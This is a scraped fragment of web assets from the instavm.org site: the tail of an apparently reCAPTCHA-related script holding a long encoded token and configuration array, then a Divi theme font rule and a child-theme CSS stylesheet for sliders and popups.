cOaWCrCucK6wooKw59Ew5t6w6dpw6AqwoNaw7YIA3ZXw68KP0stACnCjUNow5PCiMKAwr/ClMKefMKHF8Oaw74Swp1Bb0LCsRQtKnofwoDDkTE9w5vCisKDw648BHxxwr3DqsKNF3/[base64]/DhsKJw7HCvToSS8KkRTBKTsO7AMOswr/DjcOdwpI1w6DCssK3ZmbDtHZvwp/Dolt/[base64]/w4fDocK1AcOqVxnCpRTCu3rDgU/[base64]/[base64]/Cm2A9AsKPGjkxEsKVwqg0S8KBXMKqw7/[base64]/U8KawoJzOlwMwp9Uw7fCrMO9wqLCnhXCksOUTRjChsOCw5DDs0g3w6NSwq9OUcKVw5EqwobCpyIRYzoFwqnDt1vCml4cwpkywozDrMKGT8KDwqcMwrxKKMOww7xNwrkvw6bDr1rCn8Kpw5BdSy4rw580PR/Dhz3Cl3tIc11Kw5NJWURDwoklCsOkbMKXwo/DhDTCrsKWwpvCgMKkwpJOLR3Clh00w7YqZcKFwrbDo2sgDUTCq8OlDsOIdFcNw4jChQzCuxZiw7wfw7rCvMKEUBloelZDVcKEe8KmVsOCw4XCv8OCw4kTw64PDmjCgMOgeTBDwrnCtcOUXCp2Q8K6Hi/CuHwlw6gPOsOfwqsVwoVJZklJCUUPwrUYcMKjwrLCrXwzXGHDg8KiZHXCkMOSw7t2Bz9pBnDDjXfCq8KZw6DDv8KJCcOzw50Gw7/CncKSIsOOU8OzAkAyw65QNMOewpFuw57DlwvCucKGZsOLwqXCmDrDg2PCo8KHW3pQwqcHcirClA7DmB/Du8OoDytrw4DDiWXCiMO0w4fDscK8KwYve8OIwqrCgwTDhcKQKn1Yw48qwrvDt2XCqBhvAsOIw6fCiMOdY17DucKEHz/DlcOdED7DucONGk7CtUdtKcOpRcOawobCi8KDwpvCrWfDssKvwrh6U8OVwpVqwpLCtGfCswTCnsK0BzTDozfDjsOjc0TCqsO/[base64]/Dj2h3w7lRwph5w6EtwpDCvGDCqQvDtMKAcQvChMOtJHLCtcKuNmvDr8OsYFRcQFlkwpjDvC8cwq5jw4tvw4Afw5Abb23CqE8VGcOHw7nDs8OqO8KPDwnDvAduw78OwpbDt8O+R2gAw6LDiMK3Yl/DucK5wrXCiFTDiMOWwr0QCMOJw5McZX/DvMK9wr7DhGLCoxTDksOuIkvCmcOCd2TDp8Kzw6cQwrPCphN4wpDCt3bDvhDDhcOywqLDinAAw6jDucK4wofDg3TCsMKFwrrDncKTUcKxMys3MMOFAmpmKRgHw7lkw57DlBjCgnDDusKPDgrDiz/CvMOiMMKHwrzCucKuw68iwq3DiHzCsiYXb38Tw53DtxvDhsOFw5bCqMKuUMOMw6UcHDtCwpcKH1h8JD5RA8OSOQrDk8K7QyIkwrI/w7vDgsK/U8KRKBrDly4Lw4M6LXzCkn0BHMO2wqnDl0/[base64]/[base64]/DsFnCuT5Ew7jDu8K1wpU7wpbCgzUpIMOvKFgzwrEkQsK0cXjCh8OTRFTDsHMOw4pifMK0ecOxw5V/XsK4fB7Cg2xvwrAvwrNQCXtpUsKdMsKVwodWJ8OZacO+O10FwqXCjwTCksKWw41+aGhcMREEwr3DoMOIw6fDh8OID3nConRzVcOJwpElU8Kaw7TCuQhzwqbCqMK2Rn54wqscTMO9K8KZw4RfPlTDlHtBbMKpAQnChMKcPsKoaGDDtS7DmMOvYw0nw6h/wofCliXCpBvCkRTCtcO+worCjsK4EcObwqJiBcOjwpM4wrZqEMOZEinCnQMvwprDhcKuw4bDmV7CrmDCuzxaAcOIY8KVCg/[base64]/CsMKfVsKUOErCqDAtQMK0w70/wph7w79zw7dywo/CoSoEa8KTI8Kewp8xwpnCq8OTJsKrNgXDucK1wo/Dh8KHwqdhLMK/w63CvhkmQcOew60YYjdBX8Oow4xuURwwwrc1wpJ1w5zDpcKow4tawrZWw7jCoQ55eMKAw73CnMKrw53DjgnCmcKKMEo9w58wNMKGw49SIFPDjhfCu1Imwp7DviXDnQzCjcKbW8ORwrFCwrTCjm3CpjjDmcKJDBXDjMOJdcKjw4fDglNtLXDCocOPUl/CoSphw6TDusOqamPDg8OBwo0QwrcBDcK1N8O1QHXCnlfCgRgRw714aXfCvsK5w7zCkcOhw5zCncOdw50NwoN/wpzClsK/wpzCqcOdwrQEw7jCozrCr2law5fDmMKLw5DDj8O0wpvDnMKvGl7Cq8K3fEUlK8KucsK5AhLCvMKzw5xpw6rCkcO3wrnDrw4OaMKKBsK+wq/Cq8O9Ow/CojcDw6vDn8Kewq/DnsKAwqsjw54KwpzDvcOWwq7DocKnCsK3ZjTDk8OdIcKCSmPDu8KRDRrCtsO7WnbCvMKne8OqSMOrwpAIw5YEwrwvwp3DoSrDnsOtWsKpw6/DmC3DhEAQVwvCq3EycVTDrDDDjUDDnA7DjMKFw59cw4PCrsO0w5cuwqILbG95wqZ6FMKnRMOUZMKhwocowrYxw6bCrQDDicKHTcKnwq/CvMOdw7lvR2/[base64]/[base64]/[base64]/CscK/U8OwfMOhw67CthjDvcK8ERbCvsKIJ8Kuwq/DjMObGhnCmSrDu3/Dg8OdQ8OWNsORX8OJwoYlDcOLwpzCjcOuUx/CkSl8wqrCkVQ4wqFZw5TCvsKdw60rH8O3wp7DgnzDt2DDhsKHP0RiScOww5zDr8OGBGVPw5fCgsKQwps4b8O9w6/DnklSw7HDgDA3wrfDpAU5wrd1LMK2wqsUw4hrVMK/fmfCvwt+eMKHwp/CucO0w67DkMOJw5huahvDmMOTw7PCs2RKPsO6w4dia8Olw5ZNVMOFw6XChwxYw7UywpPCsR4aVMOMwoDCsMOdcsOPw4HDscO/SMKpwojChXAOalEsDRvCucOUwrR8PsOCUgZYwrfCrFTDpTrCpHoHUsOEw6cjcMOvwpcNw6fCtcOrP2fCvMK5eW/[base64]/fMKuwoDDgcK4wqdEN8OvK8OPw6bDq8KeBmPDjMOrwoIvwqtqw5bCncO7TXPDlMKuEcOOwpHCnMKXwqBXwqQWWnbCgsKaYAvCjjHClRVpRgIvWMOSw4HCgndlDk/DmcKaB8O0BMOvGWI4UEQuUgjCtnHCjcKawojCgMK3wpdLw6TDvzHCpxrCmT3Cp8OQw5vCuMOiwrgWwrETOX9/V1BNw7TCl0fDlQDCpgjCm8KtEw5jdFREwpkjwqxQdMKow5x6MFTCksOiw4/[base64]/Clm/[base64]/woXClsObXsOiwr/[base64]/[base64]/DtDrCtTlFK8KzHFXDshZTw4Btw6NyworDtWJNwoFYwojCmsKDw5h2wrrDqMK5MihxIMKgSsOGGcKswojCkU/DpXbCny8zwrDCrVDDvWU4ZMKww5PCtcKNw5vCn8Oyw6XCpcOYasKbw7XDmHbDtBLDnsO7QsKhFcKsIzZHw5PDpk7Ct8O7OMOjasKfHw0FeMOSYsODJxHCly4EQcKQw5fDq8Oow7PCmW8dwqQJw68mw7t/[base64]/wpHDhMOFw5fCkMKyB8OKaRIqJcKKB1BfacK1w5jDnCrCicO7woDCjcOnJjvCq1QcXMO4Lw/[base64]/Do8O7wqRzSHRFHsK2O8KawqMrJ8OJJcOWCMOywpLDglzChCzDocK5wpzCo8Ktw7NRWcOvwq7Ds1sJAi7CjSU7w78VwromwpvCl1fCssOZw5jDs1Bbwr/[base64]/CkT/DgcOkwqnCnMKBwosAGn/[base64]/w5rCtUnDq8KBD8KXWgApWsO1w6DCrV/Ch8OZUcKtwozDp2LDoE1/JMKkeUbCscKCwr8RwqLDkmfDp0Faw4YkeybCm8OAXMOfw6PCmTJQXHZdHsKlJcKvDjDDrsOxWcKuwpdYf8OYwrhpSMK3woEBXEHDgsO4w7XCp8K7w6ErUxkVwrHDhkstRHzCv30ZwpV7w6DDlHpgwo8THjh6w6Y3wpXDl8Kcw5/DnAhGwrgkP8Kiw5AJOMKiwpTCi8KtfcKiw5AjeAQXw6TDpMOnKDLCnsKAwp1Qw6/DvwEOwoFFfsKlwrfCusK8F8K9GyjClC5vS3XCqMKOJ1/DrWnDlcKlwqfDmcORw70aRSLCk0nChkU/woNVVsOXGcKAWEvDscKvw59YwqR/KXvCrXHDvsKqBUxAJy4fKmvCqsKJwq43w7TCr8OOwoQmGHoPPRxLIsORA8KZw4tmSsOXwrsKwooWw4LCgyrCp0jDiMKAGj4Aw7bDshlaw5XCg8KFw6wfwrJEHsO/[base64]/woIaUnJsw5A9w6/[base64]/CsXLDgQfDkFwENMOyXHfDjkZZHcK2S8O+HMOpw6fDq8KWMz4/w6XDl8Oow6EAXwlQXWzDlBlnw6HChMKuWCHCgHdYSg3Do0vDk8KaYQ9gOg3Djh1Qw7Ihw5vCpsOfwrLCpGHDo8KHU8Obw5jDiEd9wrHCuynDr0ZhDwrDrwcywrQcGcKqwr51w7Ihwq4Bw4Zlw6lYDsO+w5IUw6fCpCNiEHXCnsODZsKlOsO/w4JEZsOLYnLDvV9ow6rCixfDqRt4wrUdwrhWXTZqPRLDo2zDpMOzH8OCRALDpcKew65uASdOw5jCn8KMC3nDtUQiw7DDicOFw4nChMOhGsOQIkskdwBhwoMEwqdgw5NHwrXCrmXDnUTDuBF1w7zDjFV4wpp2andww77CkG3DucK+CxZ9H1fDqUvChsKkKQ/[base64]/DjhrDsBXDl8KbJ2DDhWLCg8OqSHscwowBw7UHY8KPSFlJwqXCl17CmMKiGUzCgnLClhdcw6bDtQ7DlMOfwqPCrxB5ZsKDUMKBw7dhZ8Kyw504DsONw57DoV5dZgBgHXXDsk9HwooWT2Q8TB4Sw7MjwprDqT9TfcOZWxjDkAHCmV/DqMK8YMK8w6VXYjAcwpooW0gjFsO8TV4twrnDgxVJwr9FSMKQEg0sAMODw6PDrMODwpzDhsOxUcOWwowjQMKbw4vCpcOcwpTDgmUuWB/DtlwCwpvCn0nCuS81wroDKcO9wpnDqMObw6/CqcOwDXDDrgYkw4LDncOvKMOnw5U8w7HDnFvDuHjDhVbCgkNOfcOSVFrDsSxzw7bDn34nwqlxw4ssKWDDv8OwEMK/fMKBEsO9PMKWSsOyBiBMCsKrecOMY2Ngw7jCng3ConvCpDPCjQrDtT5kw7QEEsOLdlMiwrPDgQxTJErCqlkYwo7DtlrDgsK4w6DChxs+w5vChSgtwq/CmcO3wqrDrsKgFFHCvsKnax4dwoh3w7JtwonClkrCsnnCmloOZsO4w5AjYMKTwq4LWEHDoMOuaR1kAMOWw5DDgiHCljUNLF5xw6LCmsO9TcOiw75CwqNYw4kFw5xuUsK6w7XDucOddTvDoMOPwrbCmsO7EFPCt8KHwoPCjEvDqkfDgcOiSzwUXcKbw6lnw5fDoH/Cj8OYScKCVATDpF7CmcKtG8OgLlADw4QcasOXwr5cEsK/IDchwovCv8OkwpZ/wqYQRWDDiFMDwrjDosK9wrHDpMKlwqRdAhvCk8KCD1JVwovDgsK+OjQKDcObwonCnDbDiMOCfEQCwqzCoMKNI8OuQWDCkcOHw5nDssKUw4fDh2ZXw5d5fhR/[base64]/[base64]/Swthw7HCnDA1fcKOwp3Dr8Knw6jCocKpWcK+w7zDtcK8DcOuwpvDrsK5wqXDtnETNWkAw63ChzfDiFAvw64jFThKwqoBcMKHwrEhwonDj8KdJsO5PnZZbiDCjsO4FCsGfsKrwqAqBcOQw5jDl2lnVsKkOsOKw4HDmAPCvsO0w5pnWMO8w5DDpi90wo/Ct8Owwpg3Ay17esODQC/Ck1Y4wqMnw7fCgCHChwbCvMKXw4sMwqrDgWrCkcKjw6bCmC7CmcKtRsOcw7QhA1rCrsKtcR4pwphmw4HCssKPw6HDvcOVM8KywoJ8azzDg8OcSMKlbcOER8O7wqfDh3rCocKzw5LCiQtPN0s/w51AfwnCicO3FHdlO3hIw7d5w43Cn8OnNTjCnsOxMG7Dj8Oww7bCrwvCgsK3bMKbUMK2w7dOwpcYw6fDtSfCjH7Cq8KOw5o/XWsqZ8KKwoHDlnHDvsKwHhHDunwWwrbCusOawpQ4woHCq8OBwo/Clw3DsFoxUCXCqSI4E8KjQcOaw5kGWcOTQMO1RB0twrfCvcOWWD3Ct8KMwpYRWV3Dg8OOw7kkwqkTDsOlH8K0KgLCr3FiLMKMwq/Dh05lXMOTNMOGw4INXMOjwp4AMnAvwpVqFVDCtsOBw5FCaxXChX9lDC/Dih0uDcOawovCnwwww4XDnMKUw5kPCMOQw7nDnsOiGcOQw4nDhyfDtyo4bMKwwpUnw5pzOcK2wrc7ZsKTw6HCuFtNXBzDsSZRY2lxw4LCjyLCnsO3w6LCoW1NEcKqTyTCtnjDugnDkQfDjgvDp8Kpw7fCmiJJwo1RDsOvwrnCrW7CpcKdUMOOw77CpCwDSxHCkcOlwr/CgBcwCw3DrMKtUsKWw4tYwrzDtcKVAF3CpWDDniXDuMOuwp7DhEI2T8OHMcOII8KHwotYwrrCjhDDv8OHw6g4C8KDSMKvScKvcsKSw6QBw6FRwplbc8Oiwq7DpcKEw7UUwoDCpsOkwqN/[base64]/Dq3DDkhDDszsWw7R3OsOQaMOgwrXDmUTCvsODw4ELYcKywp/DqsKZXX9owoLDmCPCnsKQwopPwqIxH8KTdsKaLMOROis6woRiOcKTwqzCizLCuRhqw4PCi8KrKMO5w6ILX8K8fAEZw6Vewp4lZMKSHsKudsO3WGtlwojCsMO3HBQceFtiHWV/VmnDk000DMOHWcKvwqTDssOHfR1pfsOeMyU9V8KXwrzDoH1JwoF0TBfCvHpBd37DnsOLw4TDocKHPgvCn3wCPhrCtybDgMKCDGHChE49wqDCgsK5w5XDpzrDsxR0w7XCqMOkwoc2wqLCmcK5Y8KZK8OawpnDjMOBFxJsLHzCoMKNecOBwpdQfcOxFRDDs8OvXMO/ChrClArChcOmw6LCizPDlsKvAcOfw5bCoiBKUzDCtXFywpLDtsK0bsOBTsKyBcKxw7rCpmjCiMOZwpzCgMKwOHRjw7fCnsKIwoXCqB4yZMOYw6rCmTVmwqbCo8Kkw4bDuMOxwo7DisOZVsOrwozCkCPDiE/[base64]/DpsO5DHFHwpQ1w59oNMOMBsOvY8O6Amg0XcOqAynCisO/ZcKGSkd3w4zDisOdw6/DncKEQXwOw5BPagvDkxnDhMKOE8OpwqjDtTPDgcORw5tTw5cswo92wpJJw6jCjip5w6Y3bTJQwobDs8Oww4PCvcO8wpXDu8KiwoMqVz5/V8OUw4JKXm9fQSJLJgHDpcKOwoNCV8Oqw49uNcKaQhfCtiDDhcKDwoPDlWBfw7/CjQd9MMK3w5/CkwMOGsOPYSnDtMKUw6vCs8K3LcKKZMOAwoLDiDvDpDhBITDDqMOhDsKuwrbClUfDiMK5wqgfw4PCnXfCj3zCksOwd8OAw6s2fcOMw4nCk8O6w4JDwovDhmvCs14xSiFuGnkCeMOUd3vDkA3DqMOTwr/DjsOtw7g1w6XCswhIwq9dwrnCnsKBaRYhN8KjfMOVZ8OuwqTCk8Oiw4vCi0XDpCZXPcO0JMKWW8KcE8OawpDDn3UCw6nCoGF9w5MGw4Ysw6TDssK3wpbDgEjCgmnDmsO4EyjCjg/Cp8OLMVR/w7B5w6XDmcODw511PTnCj8OkRVJlPXs6I8OfwoxRwqhMBjJ8w4tBwp3CosOlw4TDk8OAwpNJasOBw6AGw63CtsO0wqQmXMOtWHHDjcOqwolWMsKAw6vCgsOcVsKaw65Ww71Qw7VKwoHDgsKBw6w7w4TCkFrDqX0gw4jDjh7Csz5NfUTCn2HDqcO6w5jCqXXCqMKww5/CrQLDu8OFUcKVw4rDiMOsZRE5wqXDkMOwc0rDqnxww4jDmQ0/wq0MM1bDtR5sw6QeDx7CpBfDokjCjQAwGWUsRcOvw4tkKsKzPxTCvcOVwqPDp8OUasOSb8OawqDDvSDCnsOaY29fw6fDtQ/ChcOIHsKUR8Oqw7DCs8OaN8KEw6zDgMOBK8OwwrrCqcOLw5vCrMKoUwd2w6/DqQvDk8K7w4RYS8Ksw6hYZMKvIMOcGgzCicOtBMOpKsOwwpcJWMKIwoXDv3V2wog3ITAmV8O/dzXChH8RHMOPbMKiw7TDvwPCqlnCr0UOw7XCjEsKw73Crn18FRnDmsO0wroGw5VkZD/Cg0sawo7CvGNiJibChMOuw4TDtAkTT8Kkw5M2w4/Cu8Kkw5LDosOoIsO1wr42OsKpWMKWN8KeJitxw7LCq8KjFsOiJDNsUcKsJCTDocOZw78ZBCfDvV/CvjbCmMOdworDvAvCmD3DssO5wqUjw5Bpwrsjw63CjMKjwrLCnh1bw7FtY3LDnMKgwo5Ac0UqfE5mTF/DmsKLbi4eWCVOYcOGCcOTCsOrUjXCtMKnH17DisKpC8KOw5vDnDJxCAUwwo0LYcO7wpzCpjRmDMKpMgjDqsONw6d1w6AgBMOoDwjDsiHCiSVzw7wmw5XDhcKNw4jCmlw+I14tBMO/AcOHD8Otw6DDhwVlwrnCoMObJzd5VcOhXcObwpTDtMKlFwnDhsOFw4IYw5t2ZTXDqsKVQDjCoXNuw5/[base64]/Ci8O+AHLCvSHCujouwrTDkmsvTMO4wo/DhVEFJDsawqrCscOoNVIXNMOUDcKjwp7CoHbCocOiH8OTw5V3w6XCs8KAw4nDo0XCg3DCpcOMwpXCr2nDpk/[base64]/[base64]/DkMOhEcK9WMKYf1xVwprDo049ATjCnwJoMsO9UBBcw5LCn8KTPzTDhsKWH8Ktw7/[base64]/ccKyDGhqAcKAwpdVw5/CjibDvVbDul7Do8KrwrvCoEXDrcKIw7/DkkDDjcOLw5zCowk6w5MPw69ZwpQMaHZWRsKqw7Fwwp/ClsOPwqLDssOwYDrCvcKyWhIQfcKycMOEfMKRw7V5KMKxwrsUMx/[base64]/CnzHCpWhSakA/w5pkw6bCm37ChVnDjsOTw6BPwr3CjxsJJw5XwqLCvHMUBxVqHGXCo8OGw4sawoJkw5cbH8KHOcKYw70AwooHZ1TDncONw5pBw5bCiytuwrUZTMOuw6jDkcKtTMK5cnnDj8KTw4zDnxd8X0Y/wokvMcKjGsK8fTDCkcOBw4fDpcO6GsOXNl9iOXBAw4vCmz4bw5vDhQDDgWMnw4XDjMO7w73DumjDicK5IBI7SsKrw7fCn35Swq/DssOjwr7DtcKUNhTCjkBqDSJkWlzDmm7CqWXCiQR8wpVMw7/DosOSG0w/w7DCn8Oww4Q5WmTDtcK5UcKwVMOyH8KiwrR7EEg4w6NNw6HDoGrDv8KbXMKQw73DuMK0w77DiAJbRlttw69gPsK3w4NweyHDmQHDt8OOw6/Dv8Kiw6nCqcKGN2bDhcK0w6DCiUDCusKfAGrCg8K7wrPDllHDiBglwpg3w5LDicKXHVhPDCTClsOiw6HDhMKpT8O6CsOiEMK8JsKONMOpCjbDowEFOcO0wqrCn8KRwrjCtXMsbcKSwprDicOWRlUvwp/Dg8KxHQDCvWskVS3ChCw1a8OFIzjDtQsJQXPChcKTQBjCnn45wrdYC8Olf8K/[base64]/DpB/Cn0PCm8KSw5XCrMKIN2XCs0TCmk7DgsO/N8O3R25dUEoOwpLCgw1Gw6DDs8OwbMOvw5/[base64]/Cpx8cTcOeWX0Bw7/ClMOtOELDg2/Cg8KWw4crwp09w4wfelnCkhrCnsKjw60jwqkKQSg/w5ZGZsO4a8OkPMOYwqo3wofDhT8HwovCjcKzeUPCkMKCw6k1wqjCiMKXVsOCZHXDvXjDtmfDpEfClxTDl0hkwoxTwo3DscOpw7suwoc5IsOYKDVSwrDCvMOxw7jCoElFw5g/w7/CpsO7wp0vaUTDrMKUVsOGw694w6nCiMKHF8KxN1A5w6AWOlY8w5zDmn/[base64]/CsS7CkQA1A15qVBDCgMOGUsONfH3ClsKsw7EyBgcjEMKnwpUbU2E/wqUOBsKowp8CMg7CvTbDqcK1w5xQZcKcMcOCw5jCi8OfwpMhCsOcZsOjTMOFw7EaasOEOSohEMKWaBPDiMK4w45cFsOHMyXDk8Kvwo3DrcKXwqNXf0tbEz0vwrrCl24Sw6UZaV/[base64]/w700wq0gLjR/bGDDjcKYw6BgHGTDl8OeQMKhw6DDrsKsTsKkWRzDkUHCkQAnwrbDhsOSeDHCqcOnZcKawpgzw6/DtThMwrdSG14JwqPDolPCtsOATMObw4/DnsOJwprCqR7CmMKBVcO1wqJmwoDDosK2w7zDgsKBfMKkU0dyEcKdMzTDhg3DvMO1K8Osw6LCicKmJ1wtwr/[base64]/FMOKbMKbGnENEcKEwqIfw5nDnsKWwqRnewXCpMO2w4nCsT1+Fhcuwq7ClWBtw53DqWvDlsKKwqkHZCfCncK/[base64]/Dl2/CokTCgMOSwpLDjH/CmGEwZMKUwrLCtzXCrUnCpmM/w6swwoLDpcKWw7/DjSYEb8OAw4jDjMKPc8Odwq3DisKqw6fDhDpbw4sWwrN9w750wpXCgAs3w6pvDXHDsMOkLW7DgUzDucKIBMO2wpoAwokUZMK3wpjDlsOrVATCvhxpBwPDszBkwpIEwpjDtDkpLG7Co30oIMO+Ej9pw7MNTWxawqXCkcKqDBc/[base64]/[base64]/CkcKuRTRjEsKswqXDiX0+T0g+w5FOAmPDo3rCgycAWMOnw78FwqPCpm7Ct13CuSPDjFnCkjDCtcK+VsKXfXk1w6Y+ND1Mw50tw5MvDsKAMQk1XFg7JhgKwrPCi0fDkQPChsODw4MkwoMMw6nDhMKhw6FIScOCwq/[base64]/[base64]/EMOzw5DCssOQMFvCrRAWE38yTn3DtwlOXGwdRhIse8OQMmvDm8OCAsKBwo3DqsKMfEUgax7CoMOhYsK4w5/[base64]/wqTCigJtwqjDhnsIwoI8w6jCmVY4wrlXwrfCpsK9bi/DjgIMOsOxb8Kjw57CqsOubVgZEMOnwr3CiB3Cl8KHw4/Dj8OkZMKrTzMCTCEPw53ChEhlw4bCgsK+woZlwqouwqXCqyjCpMOOW8O3w7N1dScBC8OwwrQ4w4fCsMKgw5JrFsOqJsO8RUzDjcKGw6/CgzDCvcKKXMKvfMODLUhKeDwCwpNew79xw6nDuy3CsAQrVcOtaS7DpnIoWcKkw4XCukJKwovCoR5/[base64]/DvsKFCxwsw7zDg8KrKh/DonbCvMOmHiLDvxJKFXdwwrrCnFzDhgnDgRAOf3fDiyzCpRhKY20Iw5XDq8OGTmvDn1x1NBZgV8O9wqzCt3Vkw4d0w6ojw5EDwpLCscKROA/Dq8Kdw5EawrPDr2sow7pSXnwCSkTCglHCox4Qw6EzRMObBw4Mw4fCiMORw4nDhBIEGMO/[base64]/[base64]/DqG7DlcKuU1Fpwp0+R3LCnsK9wpXCvHjCmV3DmMOyYz0cwoNLw74RGAg1XUx1W25VJMKVOcOAV8K6w5XDpzHCh8ONw79YTBJKPkfCj0t/w6jDssOCwqHCiFZNworDuAJTw6bCvyBRw5M8ZMKEwohvFMKow7QSbx8QwpXDkGopNHkLIcKJwrVzE1cSOMOCVibDmsO2AE3CsMOYOcO7GwPDg8Kyw54lE8KjwrQ1wo/[base64]/wrrCksOnW8KAw5l0woPCuWklGcOVw6gUw4HCsF3Cr23DrHM8wq1QSVTCtHTDjSgKwqbDp8OlMlkgwq93dV7ClcOEwpnCvETDuWTDqj/CvcK2woQLw4FPw7bCvi/DusKUYMKmwoILRHkTw4MJwqcLcU9UZsKywppdwqHDrxk5wp3CvDrCm0vCul5mwo7DusKpw7bCtSgKwotswq1oFMOCw73ChsOdwoPCp8Kfc1tZwrbCvMKreG3DgsO+wpM8w6DDosK/w750c2/DuMKrPyvCusK/wqElUhdSw50WMMOkw7vCtsOcGXotwrYNXMO5wrMuHDZLwqV/Nn7CscK/fS/ChXU2csKIwofDs8Oawp7DlcKmw4Mvw6TDtcKxw48Qw7/[base64]/[base64]/Du8OYw4XDhFFYwqo8D8O4OMOJw7TDgRlRw7nDo2tew63CqcKgw7DDuMO/wqzCi3/DiS55w6fCkg7CpMOUO0IHwo3Dr8KPfSbCtMKEwoRGCFnDq0PCvsKmwqfDjzQkwovCliPCocKrw7YEwoUVw5fDrRYcNsO6w6nCgVwHSMOZc8KXNkzDvcKsUznCnMKtw6g/wo8mYBfCjMOgw7A4VcOxw719PsODFsOdPsKzfiB+wo1GwoR6w6PClHzDpyvDocOZw4rCnMKuaMKww6/[base64]/CmQHCucKowrdBwq3DlMOkwqHCr2TDo8KHw7zCmS4twr/CmC3DksKTIVVOHEPDgcKPcyvCocOQwrIiwpjDjV1Vw6gvw4XCqDHDocO+w77DqMKWQsKQCcKwMcOQIcOGw7VTe8Ksw5/[base64]/Cpw3CjcOLw40VwqRNw75pw4kZwqbDvcO4w57CmcODLsO8w5JOw4/CvicAasOkMcKPw7vCt8KOwofDg8KpbcKWw7fCrQ9ywr1/wrl4VCjCon3DtBVkeBkvw7tcZMObO8Kdwqp4HMKv\x22],null,[\x22conf\x22,null,\x226Ld68gUqAAAAAFFS5ks8RpuGu8SpNwAz7ala5kvf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://instavm.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pw3E826y5SY7ZS6bFYdA6KbWrdxgaTlHGKsq7aLCtCY\\u003d\x22,1,0,null,1,1769238699600,0,0,[5,54,201],null,[34,166,176,95],\x22RC-6UKk3u6eZwKtcg\x22,null,null,null,null,null,\x220dAFcWeA5Bh1CC5iFtywY2_IRVs2xN2iSD0TL8QNf6HEEMOWytfA14ZTRQjTJj62akb-GdqwSRbXSPweQgX-GL_FR78RJQCXTj4w\x22,1769321499723]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://instavm.org/wp-content/et-cache/taxonomy/video-cat/55/et-divi-dynamic-tb-13804-late.css?ver=1769110228
body_size: -361
content:
@font-face{font-family:ETmodules;font-display:block;src:url(//instavm.org/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot);src:url(//instavm.org/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//instavm.org/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//instavm.org/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//instavm.org/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://instavm.org/wp-content/themes/Divi-child/style.css?ver=4.25.2
body_size: 2447
content:
/*
Theme Name: Divi Child
Theme URI: http://www.elegantthemes.com/gallery/divi/
Template: Divi
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Version: 4.21.1.1719128294
Updated: 2024-06-23 07:38:14

*/

.pastbx-inner {
    position: relative;
    cursor: pointer;
}
.pastbx-inner:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background: rgb(0 0 0 / 47%);
    width: 100%;
    height: 100%;
    transition: all 0.3s;
}
.pastbx-inner .pst-heading {
    position: absolute;
    top: 3rem;
    text-align: center;
    color: #fff;
    font-size: 18px;
    padding: 20px;
    font-weight: 500;
	width: 100%;
}
.pastbx-pop {
    position: fixed;
    left: 0;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    display: none;
    background: #000000d9;
}
.past-box.active .pastbx-pop {
    display: block;
}
.pastpop {
    position: absolute;
    left: 50%;
    width: 100%;
    top: 50%;
    max-width: 800px;
    transform: translate(-50% ,-50%);
    margin: 0 auto;
    border: 1px solid #585858;
}
.pastpop:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 65%);
}
.pastpop img {
    width: 100% !important;
    object-fit: cover !important;
    max-height: 500px;
    height: 500px !important;
}
.pastpop-content {
    position: absolute;
    top: 50% !important;
    transform: translateY(-50%);
    left: 0;
    width: 100%;
    padding: 35px 50px;
    color: #fff;
    text-align: center;
}
.pastpop-content h3 {
    font-size: 27px;
    text-shadow: 0px 0px 3px #000000f0;
}
.pastbx-close {
    color: #fff;
    position: absolute;
    top: -20px;
    right: -20px;
    width: 40px;
    height: 40px;
    background: #2d3192;
    z-index: 9;
    border-radius: 50%;
    text-align: center;
    font-size: 32px;
    font-weight: 300;
    line-height: 35px;
    display: block;
    cursor: pointer;
}
.internation-slider {
    margin: 0;
    padding: 0 20px;
    list-style: none;
}
.past-box {
    margin: 0px 10px;
}
.internation-slider.slick-slider .slick-track, .internation-slider.slick-slider .slick-list {
    -webkit-transform: initial !important;
    -moz-transform: initial !important;
    -ms-transform: initial !important;
    -o-transform: initial !important;
    transform: initial !important;
}
.str01, .str-btn {
    margin: 20px 0 !important;
    padding: 0;
    list-style: none;
}
.pastevent-sec .men-heading {
    text-transform: capitalize;
}
.str01 li, .str-btn li {
    display: inline-block;
    padding: 0 20px;
    font-size: 17px;
    text-shadow: 0px 0px 3px #000000f0;
}
.str-btn li {
    padding: 0px 50px;
}
.str-btn li a {
    display: block;
    color: #fff;
    font-size: 26px;
    font-weight: 500;
}
.str-btn li a:hover {
    color: #00adef;
    text-shadow: none;
}
.str-btn {
    margin-top: 12rem;
}
.internation-slider.slick-slider .slick-arrow {
    width: 40px;
    height: 40px;
    background: #00adef;
    z-index: 9;
    margin-top: -30px;
    color: #fff;
    line-height: 15px;
}


.internation-slider.slick-slider .slick-arrow:before {
    content: "\f104";
    font: normal normal normal 27px/1 FontAwesome;
    color: #fff;
    opacity: 1;
}
.internation-slider.slick-slider .slick-prev.slick-arrow:before {
    content: "\f104";
}
.internation-slider.slick-slider .slick-next.slick-arrow:before {
    content: "\f105";
}
body.over {
    overflow: hidden;
}
.pstslider-box {
    margin-bottom: 50px;
}
.pstslider-box:last-child {
    margin-bottom: 20px;
}
.up-date {
    font-size: 23px;
    text-align: center;
    color: #2d3192;
    margin-bottom: 20px;
    font-weight: 700;
}
.upcoment-img {
    text-align: center;
}
